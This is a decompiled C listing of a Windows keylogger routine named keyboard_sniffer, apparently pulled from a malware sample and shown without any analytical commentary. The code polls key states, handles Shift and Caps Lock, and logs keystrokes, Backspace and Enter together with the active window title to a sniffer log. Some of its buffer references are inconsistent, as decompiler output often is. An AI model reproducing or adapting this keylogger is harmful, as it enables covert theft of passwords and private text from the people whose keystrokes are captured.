 int __stdcall keyboard_sniffer(int a1)
{
int result; // eax@1
signed int v2; // ebp@9
signed int v3; // edi@10
signed int v4; // esi@10
int v5; // eax@10
signed int v6; // edi@24
char *v7; // [sp-4h] [bp-678h]@33
char *v8; // [sp+0h] [bp-674h]@26
int v9; // [sp+0h] [bp-674h]@33
char v10; // [sp+14h] [bp-660h]@28
char v11; // [sp+18h] [bp-65Ch]@6
int v12; // [sp+1Ch] [bp-658h]@3
char v13; // [sp+270h] [bp-404h]@15
int v14; // [sp+274h] [bp-400h]@3
char v15; // [sp+278h] [bp-3FCh]@3
result = 0;
if ( dword_100280BC )
{
dword_100280BC = 0;
v14 = 0;
memset(&v15, 0, 0x3FCu);
memset(&v12, 0, 0x258u);
LABEL_4:
Sleep(10);
if ( lstrlenA(&v12) )
{
if ( Get_Windows_Title() )
{
write_sniffer_log("[内容:]");
write_sniffer_log(&v11);
}
else
{
write_sniffer_log(&v11);
}
memset(&v11, 0, 0x258u);
}
v2 = 0;
while ( 1 )
{
v4 = *(int *)((char *)dword_10027F28 + v2);
v3 = (signed __int16)GetKeyState(16);
v5 = GetAsyncKeyState(*(int *)((char *)dword_10027F28 + v2));
if ( BYTE1(v5) & 0x80 )
{
if ( (unsigned __int16)GetKeyState(20) && v3 > -1 && v4 > 64 && v4 < 93 )
{
*((_DWORD *)&v13 + v4) = 1;
}
else
{
if ( !(unsigned __int16)GetKeyState(20) )
goto LABEL_41;
if ( v3 >= 0 )
goto LABEL_23;
if ( v4 > 64 && v4 < 93 )
{
*((_DWORD *)&v13 + v4) = 2;
}
else
{
LABEL_41:
if ( v3 >= 0 )
{
LABEL_23:
*((_DWORD *)&v13 + v4) = 4;
goto LABEL_37;
}
*((_DWORD *)&v13 + v4) = 3;
}
}
}
else
{
v6 = *((_DWORD *)&v13 + v4);
if ( v6 )
{
*((_DWORD *)&v13 + v4) = 0;
if ( v4 == 8 )
{
lstrcatA(&v11, "<BackSpace>");
LABEL_31:
write_sniffer_log(v8);
memset(&v10, 0, 0x258u);
goto LABEL_37;
}
if ( lstrlenA(&v11) > 550 )
{
v8 = &v10;
goto LABEL_31;
}
if ( v4 == 13 )
{
lstrcatA(&v10, "<Enter>\r\n");
v8 = &v10;
goto LABEL_31;
}
if ( v6 % 2 == 1 )
{
v9 = *(int *)((char *)off_10027D94 + v2);
v7 = &v10;
LABEL_36:
lstrcatA(v7, v9);
goto LABEL_37;
}
if ( !(v6 % 2) )
{
v9 = *(int *)((char *)off_10027C00 + v2);
v7 = &v10;
goto LABEL_36;
}
}
}
LABEL_37:
v2 += 4;
if ( v2 >= 404 )
goto LABEL_4;
}
}
return result;
}